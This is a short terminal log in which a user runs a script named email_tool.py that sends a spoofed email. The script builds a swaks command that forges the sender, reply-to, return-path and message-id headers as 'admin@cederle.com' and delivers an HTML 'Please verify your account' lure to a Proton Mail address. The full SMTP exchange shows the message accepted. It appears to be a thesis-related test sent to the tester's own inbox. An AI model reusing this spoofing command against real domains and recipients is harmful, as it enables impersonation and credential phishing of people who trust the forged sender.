 ┌──(venv)─(marek㉿LAPTOP-15LH5E68)-[~/Documents/projekt_BIT_real]
└─$ python email_tool.py send llm.testing.thesis@proton.me --domain cederle.com
Sending spoofed email...
Command: swaks --to llm.testing.thesis@proton.me --from admin@cederle.com --ehlo cederle.com --header From: "Admin" <admin@cederle.com> --header Reply-To: <admin@cederle.com> --header
Return-Path: <admin@cederle.com> --header Message-Id: <1764536852.admin@cederle.com> --header Subject: Important Notice --header X-Mailer: Thunderbird --header Content-Type: text/html;
charset=utf-8 --header MIME-Version: 1.0 --body <html><body>Please verify your account.</body></html>
Output:
=== Trying mail.protonmail.ch:25...
=== Connected to mail.protonmail.ch.
<-  220-mailin049.protonmail.ch ESMTP Postfix
<-  220 mailin049.protonmail.ch ESMTP Postfix
 -> EHLO cederle.com
<-  250-mailin049.protonmail.ch
<-  250-PIPELINING
<-  250-SIZE 71500000
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250 CHUNKING
 -> MAIL FROM:<admin@cederle.com>
<-  250 2.1.0 Ok
 -> RCPT TO:<llm.testing.thesis@proton.me>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Sun, 30 Nov 2025 22:07:32 +0100
 -> To: llm.testing.thesis@proton.me
 -> From: "Admin" <admin@cederle.com>
 -> Subject: Important Notice
 -> Message-Id: <1764536852.admin@cederle.com>
 -> X-Mailer: Thunderbird
 -> Reply-To: <admin@cederle.com>
 -> Return-Path: <admin@cederle.com>
 -> Content-Type: text/html; charset=utf-8
 -> MIME-Version: 1.0
 ->
 -> <html><body>Please verify your account.</body></html>
 ->
 ->
 -> .
<-  250 2.0.0 Ok: queued as 4dKKP72B1qz3v
 -> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.
√ Email sent successfully!
┌──(venv)─(marek㉿LAPTOP-15LH5E68)-[~/Documents/projekt_BIT_real]
└─$